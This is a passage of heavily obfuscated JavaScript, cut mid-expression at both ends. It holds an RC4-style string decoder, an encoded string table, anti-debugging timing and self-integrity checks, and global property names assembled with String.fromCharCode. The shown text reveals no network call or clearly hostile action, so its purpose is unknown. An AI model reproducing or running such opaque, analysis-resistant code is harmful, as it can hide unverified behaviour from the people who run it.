D>>(-(!vl?vl:(vj+vm[vA(0x539)](vE,-0x1*0x1a17+-0xbbf*0x2+0x32de))%vE)*vY&(!vl?vl:vm[vA(0x86c)](vj+(vE-(0x121c+0x1*-0x1943+0x4*0x21b)),vE)))):vy[-0x1905+0x1874+0xbd](vY))){vo=vA(0x773)[vy[-0x1*-0x3c3+0x28*-0x1a+-0x28*-0x3]](vl?vo:!vl?vl:vm['gFoxA'](vj,vm['AQBjV'](vE,-0x13b*0xd+-0x1ef9+0x3039))%vE);}for(var vL=-0x2317+-0x17*0x161+0x42ce,vO=vt[vy[-0x419+0x1707+-0x12cf]];vm['VAxFA'](vL,vO);vL++){vc+=vy[-0xd*-0x19b+-0xa5b+-0xa60]+(vy[-0x1b11+-0x241*-0xc+0x2e]+vt[vy[-0x193*-0x3+0x1*0xbaf+-0x1046]](vL)[vy[-0x1a7e+-0x1f*-0x119+-0x761]](-0x1*0x850+0x121+-0x35*-0x23))[vA(0x79c)](-(0xa47+0x24a4+0x1*-0x2ee9));}return vy[-0xb56+0x110f*0x2+-0x2*0xb57](vc);},vn=function(vx,vA){var vD=vJ;if(vm['lsekT'](vD(0x30e),vD(0x2ca))){var vo,vt,vc=[],vs=-0x25d2+0x1abc*-0x1+0x408e,vY=vQ;for(vo=0x13a7+-0x1*-0xe75+-0x4*0x887,vx=vm['dVtME'](vV,vx);vo<0x5f0*0x6+0x122b+-0x1199*0x3;vo++)vc[vo]=vo;for(vo=-0xd3f*0x1+-0x1*-0x19a3+-0x4*0x319;vo<-0x1a49+-0x12ff+0x1724*0x2;vo++)vs=(vs+vc[vo]+vA[vy[0x1d10+-0xe74*-0x1+-0x2b62]](vo%vA[vy[-0x1491+-0x1a*0x33+0x19de]]))%(-0xca3+0x22d5+-0x1532),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt;vo=0x4*-0x65b+-0x15c3+0x2f2f*0x1,vs=0xc89*-0x1+0x1159+-0x4d*0x10;for(var vb,vl=-0x445*0x5+-0x171a+0xed1*0x3;vl<vx[vy[0x67*0x59+0x533+-0x28e3]]&&(vm[vD(0x411)](vm['dzHFY'](vl,0xc7*0x18+0x114e+0xc*-0x2ff),-0x26e6+0xa*0x379+-0x42c*-0x1)||vl<0x5*0x6e6+0x16*0xa6+-0x2cdb);vl=(vb=vl)+(0x1aec+-0x8cc+0x1*-0x121f)){vs=vm[vD(0x813)](vs,vc[vo=vm[vD(0x4e3)](vo+(-0x1*-0x1039+0x2121+-0x1073*0x3),-0x18b7+-0x14a3+0x2e5a)])%(-0x3d5+-0x220f*0x1+-0x1372*-0x2),vt=vc[vo],vc[vo]=vc[vs],vc[vs]=vt,vY+=vy[0x22*-0x56+-0x2*0xbca+0x2311](vx[vy[0x25e1+0x1f4b+0x1*-0x450a]](vl)^vc[vm[vD(0x2ce)](vm[vD(0x206)](vc[vo],vc[vs]),-0x799*0x5+0x3*-0x2e6+0x2faf)]);}return vY;}else return!!(_0xe00904!=null&&_0x461576[_0x5b3f58(-0x1923+-0x506*-0x2+-0x3*-0x542,vD(0x38d))](_0x5ab634)&&vm['Fkaka'](_0x2837a7[_0x500ae7(-0x1f2d+0x319*-0x4+-0x2cea*-0x1,vD(0x50b))](),_0x3333ea(-0x1378+0xf17*0x2+-0x9e8,vm[vD(0x18f)]))&&_0x39da3f instanceof _0x400e08[_0x4fc6ae(-0xb*0x322+-0x16b7+0x2*0x1d5b,vD(0x293))]);};vK[vQ]=vn,vM=arguments;}else{var vh,vi,vX,vr,vG;if(_0x164a43==null)return!(0x21f6+0x1*-0x1c01+0x1*-0x5f5);if(_0x256a12[_0x5bd234(0x1ad1+0x23ad*0x1+-0x3d98,'OIn!')]===0x4f4*-0x5+-0x7e3*0x1+0x20a7*0x1)return!(-0xc*0x13f+-0x1*0x63f+0x1533);for(vh=vm['hKdWl'](_0x2073d5,null)||vm['ymtMM'](_0x23f414[vm[vJ(0x572)](_0x4879fd,0x1f1f+0x2683+-0x44bc,vm[vJ(0x4ca)])],0x4*0x8b1+-0x44*0x60+-0x944*0x1),vi=_0x2e0749,vi==null&&(vi=_0x173252),vX=-0x2*0xe47+0x1*-0x2275+0x13*0x351,vr=_0x96b2f0[_0x243ed0(0x270d+-0x15b*0x3+-0x2216*0x1,vJ(0x800))];vX<vr;vX++)if(vG=_0x4576d7[vX],vG!=null){if(vG[vm[vJ(0x602)](_0x3e380f,0x2*-0x4ea+-0x31*0x19+0xf83,vm[vJ(0x4ca)])]===-0x1f4d+0xf26+-0x1*-0x1027)return!(-0x10c6+-0x1a8f+0x2b55);if(vm[vJ(0x3e0)](vG,_0xe24736(-0x136*0x1d+-0x67*0x45+0x4046,vJ(0x74b)))){if(vh)return!(0x6ea+0x25cd*0x1+-0x2cb7);}else{if(_0x55b237[_0x16aece(-0x2*0x3fd+-0x1e28+0x27cb,vJ(0x54d))](vG,vm['VbyXx'](_0x109a24,0xe*0xbf+-0x1297+-0x261*-0x4,vm[vJ(0x6b3)]))&&_0xd449b4[_0x2cdf95(0x26c7*0x1+0x2*-0x23f+0x212e*-0x1,vJ(0x7d9))](vG,vm[vJ(0x572)](_0xc703bf,-0x67f+0x40e*-0x3+0x13e9,vJ(0x303)))){if(new _0x3e27d4[(vm[vJ(0x632)](_0x4afcc7,-0xf5b*-0x2+-0x2053+0x75*0x6,vJ(0x48a)))](vG)[_0x306dec(-0x4*0x42+-0x1f34+0x21ee,vm[vJ(0x6d0)])](vi))return!(-0x1*-0x1d0b+-0x7a4+0x1567*-0x1);}else{if(vi[_0x2781da(-0x1ecf+-0xa6*-0x1f+-0x1*-0xbdd,vJ(0x6a4))](vG)>-(0x1849+-0x1aed+0x1*0x2a5))return!(0x1*0x216b+-0x126a+-0xf01);}}}}}var va=vU[-0xdb4+0x166d+-0x8b9],vg=vN[vJ(0x5cf)](vZ,va),vI=vM[vg];return!vI?(vN[vJ(0x517)](vC[vQ],undefined)&&(function(vx){var vA=vJ,vD={'VlKjC':function(vl,vL){return vl>vL;},'YyEup':function(vl,vL){return vl(vL);}},vo=[-0x12fd*0x1+0x1f41+0x49*-0x2b,0x7ea+0x467*0x7+0x5*-0x7bf,0x86b+-0x5*0x58a+0xeb*0x15],vt=function(){var vl=Wa;return vl(0x7eb)===vl(0x61f)?!(-0x140e+-0x3*-0x12+0x1*0x13d9):vm[vl(0x812)];},vc=vC[vA(0x5ce)][vQ],vs=vU[vc[-0x976+0x2393+-0x19fe]];function vY(vl){var vL=vA;for(var vO=0x2*0x1ed+-0x23*-0x49+-0xdd5*0x1,vd=vo[vc[0x257*0x1+-0x265c*-0x1+-0x2894]];vm[vL(0x495)](vO,vd);vO++){vo[vc[-0xdb2+-0xb7*0x3+0x1*0xff8]](vc[-0x265e+0x241f*0x1+-0x77*-0x5](vc[0xb2*0x35+-0x24de+0x1d]())),vd=vo[vc[-0x4*-0x833+0x5*-0x65+-0x1eb4]];}return vl(vo[-0x11*-0x31+0x76*-0x14+0x1fd*0x3]);}function vb(vl){var vL=vA;if(vD[vL(0x4c4)](+new vc[0xa34*0x1+-0x39*-0x39+-0x16d6]()-vC[vL(0x5ce)][vc[0x2*-0x11b9+0xb3f+0x1833]],vs*(-0xaa6+-0x7ff*-0x1+0x2ad)))return vc[0x145b+-0x4f*-0x49+-0x7*0x61a](),vD[vL(0x241)](vY,vx);if(!vc[0x16d8+-0x1f59+0x893](~vl))return vl;return vc[0x19ac+0xa6*0x27+0x3*-0x10ee](),vD['YyEup'](vY,vx);}return function(){var vl=new vc[0x2*-0x1157+0xa2b*-0x3+0x413f](vc[0x20c8+-0xffa+-0x10b*0x10]+vc[0x3*0x66+0xd3b+0xe4a*-0x1]),vL=vl[vc[0xd65+0x2576+-0x32b5]](vt+vQ)?--vo[0x1be4*0x1+0x19f1+-0x2b1*0x14]:--vo[-0x2c8+-0x11c8+0x2f*0x70];return vb(vL);};}(vK)(),vC[vQ]=vq),vH=vK[vQ](vH,vq),vM[vg]=vH):'bHlbV'===vJ(0x4ff)?vH=vI:(_0x24bed9=_0x444844[vN['VFGxX'](_0x289757,-0x1fb3+0x199*0x3+-0x5*-0x5a6,vN[vJ(0x719)])][_0x40fa78(0x2f3*0x5+0x1064+0x1*-0x1e65,vJ(0x434))],_0x175933&&(vN['DZqrq'](_0x34b1d4[vN[vJ(0x307)](_0xd16c2f,0x5*-0x1a8+0x902*-0x1+-0x4c1*-0x4,'W@v7')][_0x347c8c(0x1551+0x15f0+0x4*-0xa7a,vJ(0x50b))](),_0x19e44e(-0x1542+0x19c7*0x1+-0x346,vJ(0x5bb)))&&(!_0x50eb6d[_0x2a8449(-0x83*0x13+0x161*0x11+-0x1*0xc25,vN[vJ(0x6ff)])]||_0x3bc1c2[vN[vJ(0x555)](_0x2c33b6,0x148a+-0xe37+-0x260*0x2,'I1K0')]===_0x2c5028(0xe33*0x2+-0xe*0x271+-0x10f*-0x6,vJ(0x6bf)))||vN[vJ(0x4a1)](_0x5dbc7c[vN[vJ(0x307)](_0x53d1e7,0xa3c+-0x24bb*-0x1+-0x2d3d*0x1,vN[vJ(0x4e4)])][_0x1e0da6(0x3bf+-0xb4e+0x8e8,'Lwto')](),vN[vJ(0x36d)](_0x1c898d,0x3*-0x293+-0x2*-0xe16+0x1319*-0x1,vJ(0x39b)))&&_0x4b48e3[vN[vJ(0x36d)](_0x2d016b,0x72+0x175b+-0x5*0x472,vJ(0x5fe))]===_0x594316(0xad8+-0x1029+0x89*0xb,vN[vJ(0x44c)]))&&_0x556cd5[_0x35521c(-0x1667*-0x1+0x1*-0x16a9+0x1d6,'@lOk')]&&(_0x5d09c0=_0x36fcbb)),vH;},vK(vM,vP);}function vC(){var vM=vv,vP={'ibfJq':'WIfDY'},vR=[vw[vM(0x275)],vw[vM(0x413)],vw[vM(0x3cd)],'eq',vM(0x870),vw[vM(0x5c6)],'WRRdPXnFyCoK',vw[vM(0x774)],'C8k3',vw[vM(0x3a9)],'la','oCoXWOy',vM(0x5dd),vM(0x1f2),vM(0x2cb),'W4/cPG',vw[vM(0x6b9)],vM(0x233),vM(0x724),vM(0x328),'vCox',vM(0x78a),'wa',vM(0x58b),vM(0x30c),'fSoipCoRCW',vM(0x195),vM(0x499),vw[vM(0x445)],vw[vM(0x3f7)],vw['RlQQx'],vM(0x782),vM(0x7ca),vw[vM(0x640)],'iq','cq','yW','WQddUq',vw[vM(0x796)],'m8o6',vw[vM(0x599)],'BmkJtZpdRwqSWOhcQW','eMm3sa3dKW',vM(0x7dd),vw[vM(0x210)],vM(0x2e8),vM(0x7be),vw[vM(0x648)],vM(0x52a),vw[vM(0x6ce)],vw[vM(0x1f1)],'ja',vM(0x302),vw[vM(0x25c)],vM(0x43a),vM(0x338),'W4jXWQPdE8ohFMhdLq',vM(0x6d2),vM(0x2a4),vw[vM(0x7fd)],vM(0x542),vM(0x5de),vw['FuXKD'],vw['fGexN'],vw[vM(0x37b)],'Aa',vw[vM(0x4df)],vM(0x3d4),'Ea',vw[vM(0x3e2)],vM(0x6f0),vM(0x5c5),'W5G',vM(0x185),vM(0x45e),vM(0x346),vM(0x850),vM(0x696),vM(0x48c),vM(0x6a2),vM(0x650),'zvJdGCokoW',vM(0x1d1),vM(0x200),vw[vM(0x4b6)],vM(0x7a5),vM(0x83d),vM(0x530),vw['xSMXp'],'oSoKWRGXWPtdVbddVSo4W53cL396WPG',vw[vM(0x3d5)],vM(0x566),vM(0x215),vM(0x1c3),vM(0x7d7),vw[vM(0x32a)],vM(0x4dd),'W5PmWQDzuSoEfmkmWPFdLW','hSkpWPy1vmkIW4hdPCkn',vM(0x186),vM(0x71c),vM(0x73f),vw[vM(0x679)],vw[vM(0x562)],vw[vM(0x29c)],vM(0x510),vM(0x7e2),vw[vM(0x770)],vw[vM(0x1f8)],vw[vM(0x729)],vM(0x601),vw[vM(0x2ac)],vM(0x62a),vM(0x396),vM(0x3df),vM(0x21b),'tSkuWOCtW70/WOddSq',vM(0x344),vM(0x623),vM(0x511),vM(0x1be),vM(0x2f8),vw[vM(0x438)],vw[vM(0x740)],vM(0x625),vM(0x736),'WP4I',vM(0x1b9),'pq',vM(0x5a1),'WQnDWQTqamo9WRJdPq',vw[vM(0x86e)],vM(0x7ef),vw[vM(0x630)],vw[vM(0x809)],'bxJdMcddJmkyWPLTu8oJW6Ptu3NcMqD6W6ZdG0/dRKn7C1hcJmomDJa',vM(0x1bb),'uG',vM(0x425),vM(0x3be),'oq',vM(0x4b7),vM(0x205),vM(0x354),vM(0x52f),vM(0x7c5),vw['KuiKO'],vw['KrWXF'],vw[vM(0x80e)],vM(0x329),vM(0x5b3),'WQpcNcpdIq',vM(0x2fe),vw[vM(0x2c8)],vM(0x697),vw[vM(0x6a0)],vM(0x1db),vM(0x7fe),vM(0x1fa),vM(0x1a2),'WQK',vw[vM(0x21e)],'W7GUW4ZdOqdcOSk2W5Xh',vM(0x56f),vM(0x5be),'wu8',vw['sUGJo'],'W5/cKa',vw[vM(0x518)],vw[vM(0x5e8)],vw['fRjqU'],vM(0x476),vw['wDTUg'],vw[vM(0x738)],vM(0x5c4),vw[vM(0x18a)],'WP1+CuVdVrPsu2yTuSoGW57cHJmw',vM(0x7f0),vM(0x5d3),vM(0x72c),'dW','iW','ErxdK33cPxBdSsJdQ8kwW7tcUIhcLwLykW',vw[vM(0x7d2)],vw[vM(0x7a8)],vw[vM(0x1e3)],vM(0x3a3),vw['usVWS'],'W6pdR8o2BbRdLq',vM(0x5d5),'W6ldMMNdHSkNWOhcVSoFW5VcGWn9DJi/WQC',vw['whLfL'],'AG',vM(0x828),vw[vM(0x647)],'WQDNWOtcGG',vw['dttfH'],'ba','WRpcHKCz',vM(0x320),vM(0x757),vM(0x306),'g8kxDKucW5hdIwy','W4L7WQZcIgnbymo+WOJdPCocW5ldOq','W4RdKCki',vM(0x5bd),vM(0x190),vM(0x441),vw[vM(0x519)],'WQGNWR9iW78',vM(0x2b3),'W6i',vM(0x56e),vM(0x33d),vM(0x36b),vM(0x3d8),'WPJdStiCW4CkWQFcU1eLW64',vw[vM(0x5c8)],vM(0x36f),vw['jsvDR'],'W5vNWPe5tHS',vM(0x327),'W4nj',vM(0x24b),vw[vM(0x67f)],vM(0x60b),vM(0x580),'CKpdUW',vw[vM(0x74d)],vw[vM(0x375)],'W7ZdJctdHq4tqItcM2VdOCkVW4VdHdeO',vw[vM(0x5b0)],vM(0x1ff),'t8ooWOVcHCkWg8ocWPXeWQ0','veC','W4yB',vM(0x2c0),vM(0x508),vM(0x760),vM(0x283),vw[vM(0x6f8)],vM(0x1ce),vM(0x36e),vM(0x3af),'uaH4yCkA',vM(0x6c0),vM(0x284),vM(0x2d3),vw['uiovj'],vM(0x7df),vw[vM(0x36c)],vw['nBSvU'],vM(0x55f),vM(0x2f1),vM(0x836),vw[vM(0x276)],vw[vM(0x25f)],vM(0x1a0),vM(0x611),vM(0x84e),vM(0x45f),'rg/dRaJdMW',vM(0x823),'xmksW5lcGW',vM(0x804),vM(0x75b),vw[vM(0x705)],vM(0x7ea),vw['IpPKd'],vw[vM(0x603)],'W63dHa',vM(0x5b6),vM(0x1b6),vw[vM(0x4d5)],'iG',vw[vM(0x2b1)],vw[vM(0x5eb)],'ha',vM(0x2e7),vw[vM(0x799)],vM(0x3c3),vw[vM(0x77a)],vw['Egrer'],vM(0x4c9),vM(0x7ab),vw[vM(0x684)],'sCoDWR/dQCowW74','yLO',vM(0x624),vM(0x85d),vM(0x2f4),vM(0x58d),vM(0x3a5),'tW',vM(0x41c),vM(0x609),vM(0x862),'WPBcMmoxohqzWQldU3lcUCk5gw4OlSohCw0DWPC',vw[vM(0x691)],vw['yZmpC'],'vW',vM(0x1e7),vM(0x81d),vw[vM(0x265)],vM(0x7f6),'tq','lq',vM(0x444),vM(0x720),vM(0x788),vM(0x1ea),vM(0x7d8),vM(0x6ac),vM(0x57a),vM(0x394),vw[vM(0x67b)],vM(0x410),vw[vM(0x19d)],vw[vM(0x6e0)],vM(0x1e0),vw[vM(0x193)],'bSoFud7dPxNcH0NdTf3cISoZjmkkrq',vM(0x182),vM(0x4f9),vM(0x480),vM(0x71a),vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)]],vN=vR[-0xaa9*-0x1+-0x2f5*0x9+0x7fa*0x2][vM(0x79c)](-0x3c9+0x2668+-0x229e,-0x2*-0x43f+-0x3e1*-0x1+0x1*-0xc5e),vQ=[vM(0x839),vw['kdSDd'],vw[vM(0x193)],vM(0x3bf),vM(0x182),vM(0x4f9),'W7RcImkTWR4',vw[vM(0x207)],vM(0x2f3),'WR7dH8o6CNC',vM(0x666),vw[vM(0x669)],vw[vM(0x458)],vW[String[vM(0x52c)](0x12ab+-0x2*-0x7dd+-0x2216,-0x1557+-0x1c19+0x38f*0xe,-0x2412+-0x19*-0xb7+0x1*0x129d,-0x8*-0x18e+-0x2441*-0x1+0x464*-0xb,0x97*-0x3b+0x79*-0x5+0x258d,0x608+-0xd0a+0x2*0x3bb)][String[vM(0x52c)](-0x1c3d+-0x8fa+0x2d*0xd6,-0x1005+-0xbfb+0x1c65,-0xa04*-0x2+0x2609+-0x399d*0x1,0x1*0x15+-0x165d+0x1697,-0x1ed5+-0xb62+0x2aae,-0x10ce+0x1b0e+-0x6*0x1a3,0x4d*-0x1c+0xc*0x305+-0x1b80,0x13d1+0xffd+-0x235c,0x11c1*-0x2+-0x1*0x25df+0x1274*0x4,-0xe68+0x18aa+0x1*-0x9d2,0xbc8+-0x100b+-0x254*-0x2,0x3d+0x7fe+0x7c9*-0x1,0x1*-0xce2+0x1eb+0x1*0xb6b,0x821*-0x2+0xa1*0x21+-0x406,0x42d+0x21*-0x59+0x8b*0xe,0x19e2+-0x25ce+0xc4d,-0x254a+0x24cb*-0x1+0x4a82,0xf7c+0x2*-0x10f0+-0x3*-0x643,-0xb7d+-0x662*0x2+0x18b4)],vW[String[vM(0x52c)](-0x1bc7+-0x2281+0x3eac,0x1af*-0xf+0x221d+-0x86d,0x9c4+0x83*-0x49+0x1bfa,0x22d6+0x1*0x1f7f+-0x1078*0x4,-0xfb*0x4+0xa44+-0x1*0x5eb,0x1ce4+-0x449+-0x1836,-0x4*-0x4b2+0x6bd*0x1+-0x1917,0x182e+-0x1cc8+-0x2*-0x287)][String[vM(0x52c)](0x3*-0x9e9+-0x648*-0x2+0x118f,0x7*-0x287+-0x9*0x425+0x1*0x376d,-0x1*-0x1313+0x60d*-0x4+-0x9*-0x9e,-0xb*-0x3+-0xa40+0xa80,0x207e+-0xb67*-0x1+-0x2b7c,0xb*0x2e7+-0x1*0x25ea+0x35*0x1f)],vW[String['fromCharCode'](-0x5*0x39+0x161+0x0,-0x1ab*-0x6+0x1a90+-0x1*0x2431,0x21c7*-0x1+-0x4a*0x83+0x4819,-0x226c+0x21b2+0x29*0x7)],vW[String['fromCharCode'](0xf*-0xf7+0x2fa*-0x7+-0x1*-0x23a1,-0x3*-0x607+0x1f37+-0x3*0x104d,-0xa92+0x1*-0x4b5+-0xfae*-0x1,-0xa6f*0x1+-0x1410+0x1ec4,-0x1013+-0x1e61+0x2eec,-0x26fd+-0x1102+0x386f*0x1)],vW[String[vM(0x52c)](-0x2*-0x131e+0x1*0x1b23+0x5c*-0xb5,0x7*-0x334+-0x3*0x3cd+0x2247,0x859+-0x4e0+-0x5*0x9b,0x1175*-0x1+-0xeb1*-0x1+0x32d,0x1*0x20d5+0x16c9*-0x1+-0x99e,-0x31*-0x6f+0x24c+0x1*-0x1724)][String[vM(0x52c)](0x15b5+-0xb*0x18d+-0x440,-0x9ff+0x2*0x5f9+-0x23*0xb,0xc9c*0x3+-0x1059+-0x150c,-0x23f9+0x202+0x2264*0x1,-0x23b6*0x1+-0x176a+-0x17*-0x295,-0x35*-0x7f+0x1*0x12b7+-0x15a*0x21,0x2089+-0x1*0x6bb+0x196d*-0x1,-0xb21+0x1*-0x183f+-0x2*-0x11e9,0xb70*-0x3+-0xb*0x355+0x473a,0x21da+-0x2022+0x2f*-0x7,-0x1*0xa4e+-0x13eb*-0x1+-0x313*0x3,-0xa07*0x1+0x1912+-0xea6)],vW[String[vM(0x52c)](0x1c16+0xeb*-0x21+0x277,-0x1*0x1922+0x47*-0xe+0x1d73*0x1,0xe2+-0x943+0x8d0,-0x1c2b+0x25*0xe+-0x3*-0x8db,0xe*-0xc+-0x1b88+0x1c95,0x21c5+-0xc15+-0x154f,0x2*0x2c9+-0x2f*-0xd+-0x1*0x787)],vW[String['fromCharCode'](0xb*-0x287+0x62b*0x2+0x1*0xfc6,0x5e8+-0x25b1+0x202b,0x24ee+0x26b*-0x7+-0x1397,-0x431+-0x4*-0xb0+-0x5e*-0x5,-0x1a31+0x194b*-0x1+0x7*0x769,-0x1b3d*-0x1+0x1391*0x1+-0x2e5a)][String['fromCharCode'](0x2*0x1349+0x25c6+-0x4bf1,0x7be*0x3+0x1e83+-0x11c8*0x3,-0xdd9+-0x241a+0x3267,0x17f1+0x1*0x301+-0x1aa3,0x1a01+-0x19*0xa5+0x7f*-0x13,0xb6f*-0x2+-0x90f*-0x1+-0x2d*-0x51,0x148b*-0x1+0x12a2*-0x2+0x1*0x3a1f,0x1*-0x1ecb+0x16b9+0x884,0x1c4f+0x1414+-0xba*0x42,-0x89*-0xd+-0x1*0xb3e+0x4b9,-0x279+-0xedc+0x11ba,-0x2413+-0x132d*0x1+0x1bd9*0x2,-0xbbe*0x1+0x5*0x1b6+-0x2*-0x1d2,0xbe+-0x7c4+0x77f,-0x2*0xb35+0x13d3+0x2db,0xca1+-0x5*0x315+-0x32d*-0x1,0xa46+0xbc7+0x46*-0x4f,-0x219f+0x1192*-0x1+0x2*0x19ca,0x2054+-0x570+-0x1a72,0x1*0x1387+-0x2cf*-0x2+0x62f*-0x4,0x115f+-0x13*-0x89+-0x1b1a,0x41*0x2b+0x3a1*-0x1+0x5*-0x15e,0x48d+0x1126+-0x1544,0x20b7*-0x1+-0x624+0x274d*0x1)],vW[String[vM(0x52c)](0x515*0x3+-0x19c+-0xd56,-0x4*-0x5b+0x23fc+0x1*-0x2507,-0x25*-0xdf+-0x1*-0x670+-0x43f*0x9,-0x1def+-0x14*0x97+0x1d5*0x17)][String['fromCharCode'](0x437*-0x1+0x9cb*-0x1+0xe74,0x3b1+0x1*-0x15b6+0x1274,0x20e+0x11cf*-0x1+0x1036,0x438+-0x141f+-0x1055*-0x1,-0x12*0xb7+0xb7d*-0x1+0x18bf)],vW[String[vM(0x52c)](-0x3*0x2e7+0x1*0x11df+-0x61*0x17,0x1b6e+0x1*0x25e1+-0x40ea,-0x1*0xb56+-0x1f4+0xdbd,-0xf5c+-0x5a7+0x2*0xabb,-0xaa5+-0x1ca6+0x27b4,0xada+-0xc1*0x2b+-0xb0*-0x20,-0x65*0x5f+0xce8+0x1*0x1901,-0x3*-0x4fa+0x6*0x54d+-0x1*0x2e69,0x1c78+0x237+-0x1e3b,0x112b+-0x2370+0x12b4,-0x97b+0xd56+0x369*-0x1,-0x449*-0x7+0x7*0x17f+-0x2817*0x1,0x23b*-0x7+0x6*0x134+-0x233*-0x4,0x1d25+0x1b*0xfd+0x1*-0x376f)][String[vM(0x52c)](0x2b*-0x49+-0x3b*0x3d+0x1ac5,0x2509+-0xd48+0x2e*-0x82,0x1*0x60d+0x1*0x129a+-0x1833,0x21a3+-0x4d6*0x4+-0x701*0x2,0x1ff5+-0x1*-0x1b1+-0x2132,-0xf*0x14b+0x231f+-0xf55,-0xc8+0x107f+-0x7a5*0x2)],vW[String[vM(0x52c)](-0x10d*0x25+0x139e+-0x1389*-0x1,0x7*-0x50b+-0x15a9+-0x1*-0x396b,-0x9df+-0x6aa+0x1*0x10f7,-0x1f4d+0x2*0x392+0x188c,-0x2*-0x779+0xe34+-0x2*0xe59,-0x4*-0x928+-0x981+0x20e*-0xd,-0x11e1+-0x2*0x12a1+0x3792,-0xc95+0x8fa*0x1+0x1*0x409)][String[vM(0x52c)](-0x6cf+0xf8*0x10+-0x841*0x1,0x2082+-0xad3+-0x153d,0x1509+0xc*0x1e9+-0x2b86,-0x7cd*0x2+-0x19a4+0x29b2,0x1*-0xc0e+0x69d*0x1+-0xbc*-0x8,-0x523*-0x5+-0x2296+-0x95b*-0x1,-0x24aa+-0x1*-0x8f5+0x1c2e,0x25b5+-0x1*-0x713+0x6*-0x764,0x1739+0x1*0x1a6b+-0x313f)],vW[String['fromCharCode'](0x6c2+0xef3*-0x2+0x1790*0x1,-0x1*0x217d+-0x8*-0x269+0x3a9*0x4,-0x1aea+0x25d6+0x1*-0xa89,0x2*0x283+-0x291*-0x5+-0x117a,-0x15d3+-0x1de6+-0x773*-0x7,-0x20ae+-0x727*0x1+0x2828,0x15b3+-0x25*-0x7f+-0x279a,0x3*-0x50d+-0xd5*0x9+0x1713,-0x35a+-0x1fc*-0x4+-0x424,-0xefa+0x18*0x120+-0xba5,-0x45e*-0x4+-0x1b85*0x1+-0xa74*-0x1,-0x48b*-0x3+0x1a9e+-0x27da)][String[vM(0x52c)](-0x1a8*0xc+0xb23*-0x2+0x2a99,-0x4fd*-0x5+-0x1483+-0x409,-0x1c4f+0x6d7+0xaf6*0x2,0x2*0xee9+0x2b4+0xabf*-0x3,0x57d*0x4+-0x15e9*-0x1+-0x2b69,-0xdd3+0x1edd+-0x10a5,-0x2*0x5c7+0x1dd2+-0x11d7*0x1)],vW[String['fromCharCode'](0x6e*0x4e+-0x2349+0x228,-0x1*-0xa0b+-0x17e*0x2+0x1a8*-0x4,-0xcb3*0x3+-0x223a+0x48c1,0x13c7*0x1+0xc08+0xc*-0x29d,-0x2a*0x5f+0x950+0x65*0x11,-0x1*-0x2245+0x15*0x77+-0x2b9c,0x20e6+0x1*-0x1486+-0xbfb)],vW[String[vM(0x52c)](-0xeef*-0x2+-0x7*-0x3bb+0x1*-0x37ae,-0x1f6b+-0x1*0x11b7+0x3183,-0x10b4+-0x251*0x3+0x181b,-0x22ca+-0x59*-0x65+-0x7*-0x3)][String[vM(0x52c)](-0x2*-0x48f+-0x1*-0x204e+-0x28fa,0x801*0x2+0xa93*0x3+-0x2f5a,-0x1*0xb05+-0x9*0x409+0xc*0x3fb,0x15*-0x187+0x1d85+0x2f2,-0x1*-0x1ddb+0x17d*0x6+0x2*-0x132d,0x210d*0x1+0x7f9+-0x2899)],vW[String[vM(0x52c)](-0x12b2+-0x15*-0x5+0x12ad,-0xc*0x317+-0x40*-0x4d+-0x1*-0x1239,-0x6*0x47+-0x2*-0x10c3+0x7*-0x47f,-0xacd+0x30b*0x5+-0x3fb,-0x13b*-0x4+0x2*0x52+-0x296*0x2,0x9*0x1f7+-0xe3*-0x1b+0x293b*-0x1,-0x1d07*-0x1+0x788*-0x3+-0x61a,-0xaed+0x33*-0x9+0xd0a,-0x49*0x17+0x2152+-0x1a7a*0x1,0x3f2*0x9+0xdd4+-0x3113,0x1b37*-0x1+0x228*-0xe+0x39d6,-0x3fb*0x4+-0x53*0x40+0x2519,0x3*0x5a+-0x46f+0x3d1,0xe36+-0x13d9+0x612,-0x4*-0x1b1+-0x57*0x72+-0x8*-0x40d,-0x371*-0x7+0x529+-0x53*0x59,-0x894*0x4+0x11*0x19e+0x740,-0x12b7+-0x2*0xdb+0x14e1)],vW[String['fromCharCode'](0x465+0x2ae+-0x83*0xd,-0x2560+-0x13d6+-0x3*-0x1337,-0x1111+0x16ca+-0x556,0x1a8e+0x4*-0x89f+0x2c5*0x3,-0xe28+0x2366+-0x14d2,-0x20cc+0xb*-0xd1+0x2*0x150d,0x5*-0x4b1+-0x1e*-0x13d+0xd3d*-0x1,0x2*-0x11b+-0x3*0x9fd+-0x827*-0x4,-0x59d*0x1+-0x496*-0x5+-0x269*0x7,-0x16a4+-0xfbf+-0x1*-0x26c4,0xbc9+0x1*0xabd+0x161f*-0x1,0x1*-0x143f+-0x145b+0x28ff)],vW[String['fromCharCode'](-0x2*0x49+0x281*0x6+-0xe01,0x1472+-0xb42+0x8cb*-0x1,-0xff4*-0x1+0x291+0x202*-0x9,-0x24b5+-0x123b+-0x1*-0x3763,0xb8f+-0x2*-0xcd7+0x4*-0x935,0x191c+-0x1*-0x5bd+-0x1e6a,0xfb1+0x1420+-0x1*0x2363,0x171d+-0xfb3*0x2+0x89c,0x4*0x299+0x337*-0x2+-0x382,0x299*-0x7+-0x2308+0x3d5*0xe,0x26a1+-0x1aa9+-0xb86,-0x1*-0x12e1+-0x8d7+-0x9a9,0x3c*-0x3a+-0x1602+0x2401,0x10a3+-0x169c+0xa*0xa3)],vW[String[vM(0x52c)](0x2353*0x1+-0x1cf4+0x5fb*-0x1,0x5a6*0x1+-0x263*0x3+0x1f2,-0xaaf+-0x1*0x234d+0x2e5f,-0x1feb*0x1+0x2612+-0x5b2,0x23b+-0x1ff*-0x11+-0x23bd,-0x9b1*0x4+0x3*0x7b5+-0x2*-0x805,0x2001*-0x1+-0x13*-0x56+0x1a0d,0x1c0f+0x2471+-0x400c)][String[vM(0x52c)](0x1*0x42b+0x16*-0x7d+0x6ff,0x8d*0x13+0x157a*0x1+-0x1f82,0x1de4*-0x1+0x1*-0x1472+-0x7*-0x73f,-0xf7f*0x2+-0x2234+0x4193,-0x239e+0x1520*0x1+0xef2,0xedd*0x2+-0x1bb+-0x1b96,0x2*-0xe5d+0x1*0x18f1+0x438,0xb88+-0x3*-0x90f+-0x2647)][String['fromCharCode'](0x1f11+-0x1a8e+-0xd3*0x5,-0x3e1*-0x2+0xa92+0x3*-0x5f7,-0x3df*0x7+-0x1954+-0x6*-0x8cf,0xfd9+-0x128+-0xe50,-0x19d+-0x12b6*0x1+-0x2*-0xa5e,-0x11a0+-0x11c2*0x1+0x3*0xbf0)],String[vM(0x52c)](0x2*0xb